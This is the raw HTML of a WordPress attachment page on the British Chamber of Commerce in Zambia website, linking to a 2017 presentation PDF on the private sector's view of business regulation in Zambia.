

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.britishchamberzambia.org/business-regulatory-review-agency/private-sector-perspective-on-business-regulation-in-zambia-presentation-by-zambia-chamber-of-commerce-and-industry-1/
body_size: 9207
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset='UTF-8' />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' />
<link rel='profile' href='http://gmpg.org/xfn/11' />
<link rel='pingback' href='https://www.britishchamberzambia.org/xmlrpc.php' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PRIVATE SECTOR PERSPECTIVE ON BUSINESS REGULATION IN ZAMBIA - PRESENTATION BY ZAMBIA CHAMBER OF COMMERCE AND INDUSTRY-1 - British Chamber of Commerce in Zambia</title>
	<link rel="canonical" href="https://www.britishchamberzambia.org/business-regulatory-review-agency/private-sector-perspective-on-business-regulation-in-zambia-presentation-by-zambia-chamber-of-commerce-and-industry-1/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PRIVATE SECTOR PERSPECTIVE ON BUSINESS REGULATION IN ZAMBIA - PRESENTATION BY ZAMBIA CHAMBER OF COMMERCE AND INDUSTRY-1 - British Chamber of Commerce in Zambia" />
	<meta property="og:url" content="https://www.britishchamberzambia.org/business-regulatory-review-agency/private-sector-perspective-on-business-regulation-in-zambia-presentation-by-zambia-chamber-of-commerce-and-industry-1/" />
	<meta property="og:site_name" content="British Chamber of Commerce in Zambia" />
	<meta property="article:modified_time" content="2017-02-19T10:28:21+00:00" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.britishchamberzambia.org/business-regulatory-review-agency/private-sector-perspective-on-business-regulation-in-zambia-presentation-by-zambia-chamber-of-commerce-and-industry-1/","url":"https://www.britishchamberzambia.org/business-regulatory-review-agency/private-sector-perspective-on-business-regulation-in-zambia-presentation-by-zambia-chamber-of-commerce-and-industry-1/","name":"PRIVATE SECTOR PERSPECTIVE ON BUSINESS REGULATION IN ZAMBIA - PRESENTATION BY ZAMBIA CHAMBER OF COMMERCE AND INDUSTRY-1 - British Chamber of Commerce in Zambia","isPartOf":{"@id":"https://www.britishchamberzambia.org/#website"},"primaryImageOfPage":{"@id":"https://www.britishchamberzambia.org/business-regulatory-review-agency/private-sector-perspective-on-business-regulation-in-zambia-presentation-by-zambia-chamber-of-commerce-and-industry-1/#primaryimage"},"image":{"@id":"https://www.britishchamberzambia.org/business-regulatory-review-agency/private-sector-perspective-on-business-regulation-in-zambia-presentation-by-zambia-chamber-of-commerce-and-industry-1/#primaryimage"},"thumbnailUrl":"","datePublished":"2017-02-19T10:23:04+00:00","dateModified":"2017-02-19T10:28:21+00:00","breadcrumb":{"@id":"https://www.britishchamberzambia.org/business-regulatory-review-agency/private-sector-perspective-on-business-regulation-in-zambia-presentation-by-zambia-chamber-of-commerce-and-industry-1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.britishchamberzambia.org/business-regulatory-review-agency/private-sector-perspective-on-business-regulation-in-zambia-presentation-by-zambia-chamber-of-commerce-and-industry-1/"]}]},{"@type":"BreadcrumbList","@id":"https://www.britishchamberzambia.org/business-regulatory-review-agency/private-sector-perspective-on-business-regulation-in-zambia-presentation-by-zambia-chamber-of-commerce-and-industry-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.britishchamberzambia.org/"},{"@type":"ListItem","position":2,"name":"Business Regulatory Review Agency","item":"https://www.britishchamberzambia.org/business-regulatory-review-agency/"},{"@type":"ListItem","position":3,"name":"PRIVATE SECTOR PERSPECTIVE ON BUSINESS REGULATION IN ZAMBIA &#8211; PRESENTATION BY ZAMBIA CHAMBER OF COMMERCE AND INDUSTRY-1"}]},{"@type":"WebSite","@id":"https://www.britishchamberzambia.org/#website","url":"https://www.britishchamberzambia.org/","name":"British Chamber of Commerce in Zambia","description":"Identifying, Establishing and Growing Business Opportunities in Zambia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.britishchamberzambia.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="British Chamber of Commerce in Zambia &raquo; Feed" href="https://www.britishchamberzambia.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="British Chamber of Commerce in Zambia &raquo; Comments Feed" href="https://www.britishchamberzambia.org/comments/feed/" />

<link rel='stylesheet' id='all-css-acb76d9e2e022c4accbdbb8863a23a27' href='https://www.britishchamberzambia.org/wp-content/boost-cache/static/fe1faf80f6.min.css' type='text/css' media='all' />
<style id='enlightenment-theme-stylesheet-inline-css'>
.navbar a.navbar-brand {
	font-style: normal;
	color: #777;
}
.navbar .nav > li > a, .navbar-large .menu-item .menu-item-description {
	font-size: 15px;
	font-style: normal;
	color: #777;
}
.archive-title {
	font-style: normal;
}
.entry-title {
	font-style: normal;
}
.entry-teaser .entry-title {
	font-style: normal;
}
.single .entry-title, .page .entry-title {
	font-style: normal;
}
.entry-meta {
	font-style: normal;
}
.entry-content {
	font-style: normal;
}
.entry-summary {
	font-style: normal;
}
.widget-title {
	font-style: normal;
}
.widget {
	font-style: normal;
	color: #333;
}
.site-footer {
	font-style: normal;
	color: #999;
}
.site-footer a {
	color: #80B5CE;
}
.site-footer a:hover {
	color: #428bca;
}
body.blog, body.single{
  margin-top: 80px;
}

body.blog .content-wrapper, body.single .content-wrapper{
  padding-left: 15px;
}
.page .page .entry-title, .archive-title{
   color: #e40a15;
}
h2{
   font-weight: 300;
}
h3{
   color:#2b3674;
   font-weight: 300;
}


ol.vcalendar{
	padding: 0;
}

li.tribe-events-list-widget-events, .layout-content-sidebar, li.hentry{
	margin: 10px 0;
}

h4.entry-title, .single h4.entry-title{
	font-size: 14px;
	font-weight: normal;
	
}

h4.entry-title a{
	color: #337ab7;
}

.tribe-events-list h2.tribe-events-page-title, .single-tribe_events h2.tribe-events-single-event-title  {
	text-align: left;
	color: #e40a15;
	font-size: 40px;
	font-weight: 300;
	line-height: 1.1;
}
ol.vcalendar div.duration {
	font-weight: normal;
}

#tribe-events-content.tribe-events-list, #tribe-events-content.tribe-events-single {
  background-color: #fff;
  padding: 0 22px 60px 22px;
}

#tribe-events-list-widget-3 ol li.tribe-events-list-widget-events.hentry.vevent.type-tribe_events {
	border-bottom: 0;
}

@media (min-width: 768px) {
	.layout-content-sidebar .hentry {
		margin: 0 22px 30px 0px;
	}
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
 color: #e40a15;
}

div.slide-container .lead{
  margin-top: 200px;
  font-weight: 600; 
}

.navbar .nav > li > a{
   color:#2b3674;
}

footer{
  background-color: #2b3674;
}

.site-footer {
  color: #fff;
  text-shadow: none;
}

li.tribe-events-list-widget-events, .layout-content-sidebar, li.hentry{
	margin: 10px 0;
}

h4.entry-title{
	font-size: 14px;
	font-weight: normal;
	
}

h4.entry-title a{
	color: #337ab7;
}

.tribe-events-list h2.tribe-events-page-title, .single-tribe_events h2.tribe-events-single-event-title  {
	text-align: left;
	color: #e40a15;
	font-size: 40px;
	font-weight: 300;
	line-height: 1.1;
}
ol.vcalendar div.duration {
	font-weight: normal;
}

#tribe-events-content.tribe-events-list, #tribe-events-content.tribe-events-single {
  background-color: #fff;
  padding: 0 22px 60px 22px;
}

#tribe-events-list-widget-3 ol li.tribe-events-list-widget-events.hentry.vevent.type-tribe_events {
	border-bottom: 0;
}

@media (min-width: 768px) {
	.layout-content-sidebar .hentry {
		margin: 0 22px 30px 0px;
	}
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
 color: #e40a15;
}

div.slide-container .lead{
  margin-top: 200px;
  font-weight: 600; 
}

.navbar .nav > li > a{
   color:#2b3674;
}

footer{
  background-color: #2b3674;
}

.site-footer {
  color: #fff;
  text-shadow: none;
}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='enlightenment-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,italic,600,700&#038;subset=latin' media='all' />
<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src='https://www.britishchamberzambia.org/wp-content/themes/enlightenment/core/js/html5shiv.min.js'></script>
<script data-jetpack-boost="ignore" src='https://www.britishchamberzambia.org/wp-content/themes/enlightenment/core/js/respond.min.js'></script>
<![endif]-->


<link rel="https://api.w.org/" href="https://www.britishchamberzambia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.britishchamberzambia.org/wp-json/wp/v2/media/475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.britishchamberzambia.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://wp.me/a6wzFo-7F' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.britishchamberzambia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.britishchamberzambia.org%2Fbusiness-regulatory-review-agency%2Fprivate-sector-perspective-on-business-regulation-in-zambia-presentation-by-zambia-chamber-of-commerce-and-industry-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.britishchamberzambia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.britishchamberzambia.org%2Fbusiness-regulatory-review-agency%2Fprivate-sector-perspective-on-business-regulation-in-zambia-presentation-by-zambia-chamber-of-commerce-and-industry-1%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-475 attachmentid-475 attachment-pdf wp-theme-enlightenment design-boxed navbar-large-offset navbar-offset layout-content-sidebar"  data-spy="scroll" data-target=".subnav" data-offset="100" itemscope itemtype="http://schema.org/WebPage">
	<a class="skip-link screen-reader-text sr-only sr-only-focusable" href="#content" title="Skip to content">
Skip to content</a>
	<div id="page" class="site">
				<header id="masthead"  class="site-header navbar-large navbar navbar-fixed-top navbar-default"  role="banner">
			<div class="container">
					<div id="sidebar-navbar"  class="widget-area sidebar sidebar-navbar custom-sidebar custom-sidebar-3"  role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"></div></aside>
			</div>
<div class="branding navbar-header" itemscope itemtype="http://schema.org/WPHeader">
<button class="navicon navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
<span class="sr-only">Toggle Navigation</span><span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="https://www.britishchamberzambia.org/" rel="home">
<img width="200" height="55" src="https://www.britishchamberzambia.org/wp-content/uploads/2015/04/web-logo-british-chamber.gif" class="site-logo" alt="British Chamber of Commerce in Zambia" decoding="async" /> <span class="site-title-text hidden">British Chamber of Commerce in Zambia</span></a>
</div>
<nav id="site-navigation" class="menu-container navbar-collapse collapse" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"><h2 class="screen-reader-text sr-only" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
Menu</h2>
<ul id="menu-top-menu" class="menu nav nav navbar-nav navbar-right" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="https://www.britishchamberzambia.org/" itemprop="url">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="https://www.britishchamberzambia.org/about-us/" itemprop="url">About Us</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="https://www.britishchamberzambia.org/membership/" itemprop="url">Membership</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="https://www.britishchamberzambia.org/business-opportunities-bccz/" itemprop="url">Opportunities</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="https://www.britishchamberzambia.org/news/" itemprop="url">News</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://www.britishchamberzambia.org/events" itemprop="url">Events</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="https://www.britishchamberzambia.org/resources/" itemprop="url">Resources</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="https://www.britishchamberzambia.org/contact-us/" itemprop="url">Contact Us</a></li>
</ul></nav>			</div>
		</header>
									<div id="content" class="site-content">
						<div class="container">
<div class="content-sidebar-wrapper">
<div class="row">
		<main id="primary"  class="content-area hfeed col-md-8"  role="main" itemscope itemprop="mainContentOfPage" itemtype="http://schema.org/Blog">
									<div class="content-wrapper">
<article class="post-475 attachment type-attachment status-inherit hentry" id="0" itemscope itemprop="blogPost" itemtype="http://schema.org/Article">
<header class="entry-header">
<h1 class="entry-title" itemprop="headline">
PRIVATE SECTOR PERSPECTIVE ON BUSINESS REGULATION IN ZAMBIA &#8211; PRESENTATION BY ZAMBIA CHAMBER OF COMMERCE AND INDUSTRY-1</h1>
<div class="entry-meta">
<span class="entry-date">
<span class="glyphicon glyphicon-time"></span> On <time class="published" datetime="2017-02-19T10:23:04+00:00">February 19, 2017</time> <time class="updated" datetime="2017-02-19T10:28:21+00:00">February 19, 2017</time></span>
 </div>
</header>
<div class="entry-content" itemprop="text">
<p class="attachment"><a rel='attachment' href='https://www.britishchamberzambia.org/wp-content/uploads/2017/02/PRIVATE-SECTOR-PERSPECTIVE-ON-BUSINESS-REGULATION-IN-ZAMBIA-PRESENTATION-BY-ZAMBIA-CHAMBER-OF-COMMERCE-AND-INDUSTRY-1.pdf'>PRIVATE SECTOR PERSPECTIVE ON BUSINESS REGULATION IN ZAMBIA - PRESENTATION BY ZAMBIA CHAMBER OF COMMERCE AND INDUSTRY-1</a></p>


</div>


	
</article>
</div>
								</main>
			<div id="secondary"  class="widget-area sidebar sidebar-primary col-md-4 custom-sidebar custom-sidebar-1"  role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div class="widgets-wrapper">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">

		<h3 class="widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://www.britishchamberzambia.org/afreximbank-latest-publications/">AFREXIMBANK LATEST PUBLICATIONS</a>
									</li>
											<li>
					<a href="https://www.britishchamberzambia.org/invitation-to-participate-in-the-western-province-tourism-investment-and-trade-expo2022/">INVITATION TO PARTICIPATE IN THE WESTERN PROVINCE TOURISM INVESTMENT AND TRADE EXPO2022</a>
									</li>
											<li>
					<a href="https://www.britishchamberzambia.org/her-majesty-queen-elizabeth-iis-birthday-celebration/">Her Majesty Queen Elizabeth II&#8217;s Birthday Celebration</a>
									</li>
											<li>
					<a href="https://www.britishchamberzambia.org/open-consultation-designing-the-uk-trade-preferences-scheme-for-developing-nations/">Open consultation: Designing the UK trade preferences scheme for developing nations</a>
									</li>
											<li>
					<a href="https://www.britishchamberzambia.org/online-consultation-on-the-future-eu-cooperation-in-zambia/">ZDA STAKEHOLDERS ENGAGEMENT VIRTUAL ZOOM MEETING</a>
									</li>
					</ul>

		</aside>
<aside id="custom_html-112" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"></div></aside>
		</div>
	</div>
</div>
</div>
</div>
					</div>
								<footer id="colophon"  class="site-footer"  role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
			<div class="container">
<div class="copyright">
<p>
© 2026 British Chamber of Commerce in Zambia</p>
</div>
</div>
		</footer>
			</div>
	
	<div style="display:none">
			<div class="grofile-hash-map-5edbfffe38c993ae1165a24a2ecc91c9">
		</div>
		</div>
		













<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.britishchamberzambia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=2c45213ec15c30aff45784f904b890e9"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var 